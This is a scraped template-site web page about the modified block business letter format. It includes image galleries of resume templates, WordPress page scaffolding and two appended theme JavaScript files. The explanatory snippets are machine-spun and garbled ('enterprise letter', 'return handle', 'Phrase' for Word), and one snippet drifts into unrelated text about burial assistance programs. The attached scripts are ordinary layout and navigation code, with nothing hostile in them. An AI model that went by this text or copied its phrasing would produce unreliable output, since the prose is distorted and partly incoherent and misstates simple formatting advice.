<blockquote><p>Modified Block Format. Modified block fashion enterprise letters are much less formal than full block fashion letters. If you&#8217;re corresponding with somebody you have already got a very good working relationship with, the modified block fashion letter is an efficient one to make use of. Discover that the next enterprise letter format is written with out indents.</p></blockquote>
<blockquote><p>Modified block enterprise letters use a barely completely different format from the complete block enterprise letters. Within the modified block fashion the return handle , date , complimentary closing and the signature line are barely to the best of the middle of the paper.</p></blockquote>
<blockquote><p>Writing With Enterprise Letter Template Professionally Sustaining a very good enterprise is want onerous efforts.Your little firm will develop into bigger than earlier than when you per the trouble. It is advisable watch your organization’s Strengths, Weaknesses, Alternatives, and Threats (SWOT) to make some enchancment.</p></blockquote>
<blockquote><p>In a modified semi-block format letter, all textual content is aligned to the left facet of the paper. Exception is being made solely on the next: – sender’s handle, – date – closing line On this letter format, all paragraphs are indented, and the creator’s handle, date, and shutting are normally indented in similar place. Have&#8230;</p></blockquote>
<blockquote><p>Modified Block Letter Template Phrase : Modified Block Letter Format Template Full Enterprise Phrase Inside Modified Block Letter Template Phrase. In all honesty, these burial bolster applications don&#039;t attain plenty of hurt to the spending restrict of the disadvantaged kin. That&#8217;s upon the grounds that there are some burial relieve asset websites which discover the.</p></blockquote>
</div>
<div class="row">
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/78/21/1a/78211a8f3c1509ae2019c148f5f6e4e8.jpg" alt="block letters style yatay.horizonconsulting.co hair stylist resume template word best templates for high school students" title="block letters style yatay.horizonconsulting.co hair stylist resume template word best templates for high school students" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h4>Block Letters Fashion Yatay.horizonconsulting.co Hair Stylist Resume Template Phrase Greatest Templates For Excessive Faculty College students</h4>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/c9/fd/6d/c9fd6dde5839823f4afb4d45ee3f534b.jpg" alt="entry level sales resume best of general skills examples for school" title="entry level sales resume best of general skills examples for school" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h2>Entry Stage Gross sales Resume Greatest Of Common Expertise Examples For Faculty</h2>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/47/65/36/476536c171347ac6e02b85c54fa7b632.jpg" alt="letter template by email what you know about resume for esthetician with no experience warehouse assistant sample" title="letter template by email what you know about resume for esthetician with no experience warehouse assistant sample" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h2>Letter Template By E-mail What You Know About Resume For Esthetician With No Expertise Warehouse Assistant Pattern</h2>
</p>
</div>
</div>
<div class="row">
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/5d/99/61/5d9961ebcce620ff2ceba4129b6f817f.jpg" alt="31 cda portfolio cover sheet template cv format for fresh graduate internship download" title="31 cda portfolio cover sheet template cv format for fresh graduate internship download" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h2>31 Cda Portfolio Cowl Sheet Template Cv Format For Contemporary Graduate Internship Obtain</h2>
</p>
</div>
</div>
</br></br></br></br></br><hr/><p><i class="al"></i><!--ads/responsive.txt--></p><hr/>
			</div><!-- .entry-content -->
		</div><!-- .entry-content-wrapper -->
	</div><!-- .single-content-wraper -->
</article><!-- #post-4345 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://araz.robtowner.com/cover-letter-for-fresher-mechanical-engineer-resume/" rel="prev"><span class="meta-nav">Previous</span><span class="post-title">Cover Letter For Fresher Mechanical Engineer Resume</span></a></div><div class="nav-next"><a href="https://araz.robtowner.com/examples-of-core-skills/" rel="next"><span class="meta-nav">Next</span><span class="post-title">Examples Of Core Skills</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/modified-block-letter-template/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://araz.robtowner.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4345' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area sidebar">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://araz.robtowner.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://araz.robtowner.com/cover-letter-sample-for-software-developer/">Cover Letter Sample For Software Developer</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/letter-format-with-date/">Letter Format With Date</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/letter-of-complaint-sample/">Letter Of Complaint Sample</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/example-of-request-letter-for-certificate-of-employment/">Example Of Request Letter For Certificate Of Employment</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-letter-to-parole-board-on-behalf-of-inmate/">Sample Letter To Parole Board On Behalf Of Inmate</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/experience-letter-format-in-word-file/">Experience Letter Format In Word File</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-cover-letter-administrative-support/">Sample Cover Letter Administrative Support</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/short-motivational-letter-for-job-application/">Short Motivational Letter For Job Application</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-of-simple-application-letter-for-job/">Sample Of Simple Application Letter For Job</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/mail-for-acceptance-of-job-offer/">Mail For Acceptance Of Job Offer</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://araz.robtowner.com/2022/06/'>June 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/05/'>May 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/04/'>April 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/03/'>March 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/02/'>February 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/01/'>January 2022</a></li>
	<li><a href='https://araz.robtowner.com/2021/12/'>December 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/11/'>November 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/10/'>October 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/09/'>September 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/08/'>August 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/07/'>July 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/06/'>June 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/05/'>May 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/04/'>April 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/03/'>March 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/02/'>February 2021</a></li>
	<li><a href='https://araz.robtowner.com/2020/12/'>December 2020</a></li>
	<li><a href='https://araz.robtowner.com/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advertisement</h2><div class="textwidget custom-html-widget"><!--ads/responsive.txt--></div></section></div><!-- #secondary -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- #content -->
		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="container">
							<div class="widget-column footer-widget-1">
					<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://araz.robtowner.com/2022/06/'>June 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/05/'>May 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/04/'>April 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/03/'>March 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/02/'>February 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/01/'>January 2022</a></li>
	<li><a href='https://araz.robtowner.com/2021/12/'>December 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/11/'>November 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/10/'>October 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/09/'>September 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/08/'>August 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/07/'>July 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/06/'>June 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/05/'>May 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/04/'>April 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/03/'>March 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/02/'>February 2021</a></li>
	<li><a href='https://araz.robtowner.com/2020/12/'>December 2020</a></li>
	<li><a href='https://araz.robtowner.com/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://araz.robtowner.com/category/resume-letter/">Resume Letter</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://araz.robtowner.com/wp-login.php">Log in</a></li>
			<li><a href="https://araz.robtowner.com/feed/">Entries feed</a></li>
			<li><a href="https://araz.robtowner.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>				</div>
					</div>
	</aside><!-- .widget-area -->


			
<div id="site-generator">
	<div class="site-info one">
		<div class="container">
			<div id="footer-content" class="copyright">
							</div> <!-- .footer-content -->
		</div> <!-- .container -->
	</div><!-- .site-info -->
</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scrollup" class="displaynone">
		<a title="Go to Top" class="scrollup" href="#"><i class="fas fa-angle-up"></i></a>
	</div>

	<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/araz.robtowner.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/skip-link-focus-fix.min.js?ver=20230921-230425" id="deneb-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/keyboard-image-navigation.min.js?ver=20230921-230425" id="deneb-keyboard-image-navigation-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="deneb-script-js-extra">
/* <![CDATA[ */
var denebScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/functions.min.js?ver=20230921-230425" id="deneb-script-js"></script>
<script type="text/javascript">
var sc_project=12437146; 
var sc_invisible=1; 
var sc_security="20fa0950"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script>
<noscript><div class="statcounter"><a title="Web Analytics Made Easy -
StatCounter" href="https://statcounter.com/" target="_blank"><img
class="statcounter" src="https://c.statcounter.com/12437146/0/20fa0950/1/"
alt="Web Analytics Made Easy - StatCounter"></a></div></noscript>
<!-- End of Statcounter Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2af74094739042d2acfffc723eac8d78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://araz.robtowner.com/wp-content/themes/deneb/js/keyboard-image-navigation.min.js?ver=20230921-230425
body_size: -486
content:
!function(t){t(document).on("keydown.deneb",function(n){var e=!1;if(37===n.which)e=t(".nav-previous a").attr("href");else{if(39!==n.which)return;e=t(".nav-next a").attr("href")}e&&!t("textarea, input").is(":focus")&&(window.location=e)})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://araz.robtowner.com/wp-content/themes/deneb/js/functions.min.js?ver=20230921-230425
body_size: 962
content:
!function(i){var n,t,e,o,a,s,d,r;function c(){910<=window.innerWidth?(i(document.body).on("touchstart.deneb",function(e){i(e.target).closest(".main-navigation li").length||i(".main-navigation li").removeClass("focus")}),o.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart.deneb",function(e){var n=i(this).parent("li");n.hasClass("focus")||(e.preventDefault(),n.toggleClass("focus"),n.siblings(".focus").removeClass("focus"))})):o.find(".menu-item-has-children > a").unbind("touchstart.deneb")}i.isFunction(i.fn.masonry)&&($blocks=i(".infinite-grid"),$blocks.imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",columnWidth:".grid-item",transitionDuration:"1s"}),i(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),i(function(){setTimeout(function(){$blocks.masonry()},2e3)}),i(window).resize(function(){$blocks.masonry()})),i.isFunction(i.fn.isotope)&&(n=i(".filter-content-block-list").isotope({itemSelector:".post",layoutMode:"fitRows"}),t={numberGreaterThan50:function(){var e=i(this).find(".number").text();return 50<parseInt(e,10)},ium:function(){return i(this).find(".name").text().match(/ium$/)}},i(".filter-content-filter").on("click","button",function(){var e=i(this).attr("data-filter"),e=t[e]||e;n.isotope({filter:e})}),i(".filter-content-button-group").each(function(e,n){var t=i(n);t.on("click","button",function(){t.find(".is-checked").removeClass("is-checked"),i(this).addClass("is-checked")})})),i(document.body).on("post-load",function(){$blocks.masonry("reloadItems"),$blocks.imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",columnWidth:".grid-item",transitionDuration:"1s"}),i(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),i(document).ready(function(){setTimeout(function(){$blocks.masonry()},2e3)})}),i(document).on("wp-custom-header-video-loaded",function(){i("body").addClass("has-header-video")}),i(function(){i(window).scroll(function(){100<i(this).scrollTop()?(i("#scrollup").fadeIn("slow"),i("#scrollup").show()):(i("#scrollup").fadeOut("slow"),i("#scrollup").hide())}),i("#scrollup").on("click",function(){return i("body, html").animate({scrollTop:0},500),!1})}),i(window).on("scroll",function(){i(".sticky-enabled").length&&i(window).scrollTop()>i(".sticky-enabled").offset().top&&!i(".sticky-enabled").hasClass("sticky-header")?i(".sticky-enabled").addClass("sticky-header"):0===i(window).scrollTop()&&i(".sticky-enabled").removeClass("sticky-header")}),e=i("#primary-menu-toggle"),s=i("#site-header-menu"),o=i("#site-primary-navigation"),a=i("#search-container"),d=o,r=i("<button />",{class:"dropdown-toggle","aria-expanded":!1}).append(denebScreenReaderText.icon).append(i("<span />",{class:"screen-reader-text",text:denebScreenReaderText.expand})),d.find(".menu-item-has-children > a, .page_item_has_children > a").after(r),d.find(".current-menu-ancestor > button").addClass("toggled-on").attr("aria-expanded","true").find(".screen-reader-text").text(denebScreenReaderText.collapse),d.find(".current-menu-ancestor > .sub-menu").addClass("toggled-on"),d.find(".menu-item-has-children").attr("aria-haspopup","true"),d.find(".dropdown-toggle").click(function(e){var n=i(this),t=n.find(".screen-reader-text");e.preventDefault(),n.toggleClass("toggled-on"),n.next(".children, .sub-menu").toggleClass("toggled-on"),n.attr("aria-expanded","false"===n.attr("aria-expanded")?"true":"false"),t.text(t.text()===denebScreenReaderText.expand?denebScreenReaderText.collapse:denebScreenReaderText.expand)}),e.length&&(e.add(o).add(a).attr("aria-expanded","false"),e.on("click.deneb",function(){i(this).add(s).toggleClass("toggled-on"),i(this).add(o).add(a).attr("aria-expanded","false"===i(this).add(o).add(a).attr("aria-expanded")?"true":"false")})),o.length&&o.children().length&&("ontouchstart"in window&&(i(window).on("resize.deneb",c),c()),o.find("a").on("focus.deneb blur.deneb",function(){i(this).parents(".menu-item, .page_item").toggleClass("focus")})),i("#search-toggle").click(function(){i(this).toggleClass("toggled-on");var e=i(this).siblings("#search-container");return e.hasClass("displaynone")?e.removeClass("displaynone").addClass("displayblock").animate({opacity:1},300):e.removeClass("displayblock").addClass("displaynone").animate({opacity:0},300),!1}),i(".skillbar").each(function(){i(this).find(".skillbar-bar").animate({width:i(this).attr("data-percent")},6e3)}),i(".header-top-toggle").click(function(){i("#site-top-header-mobile-container").toggle("fast")}),i(".section:odd").addClass("odd-section"),i(".section:even").addClass("even-section"),i(".portfolio-item:odd").addClass("odd-item"),i(".portfolio-item:even").addClass("even-item"),i(document).ready(function(){i(window).on("load.deneb resize.deneb",function(){window.innerWidth<910?i("#site-primary-navigation .primary-menu").on("focusout",function(){var e=i(this);setTimeout(function(){e.find(":focus").length||i("#primary-menu-toggle").trigger("click")},0)}):i(".primary-search-wrapper").on("focusout",function(){var e=i(this);setTimeout(function(){e.find(":focus").length||i("#search-toggle").trigger("click")},0)})})}),jQuery.isFunction(jQuery.fn.flashy)&&i(".flashy-popup").flashy({gallery:!1})}(jQuery);